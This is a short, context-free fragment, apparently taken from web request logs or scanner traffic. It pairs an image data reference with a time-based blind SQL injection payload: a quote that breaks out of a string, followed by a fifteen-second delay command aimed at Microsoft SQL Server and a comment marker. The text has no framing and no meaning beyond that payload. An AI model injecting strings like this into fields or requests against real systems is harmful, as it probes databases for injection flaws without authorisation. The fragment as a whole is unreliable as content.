 9FUTrdTu'; waitfor delay '0:0:15' --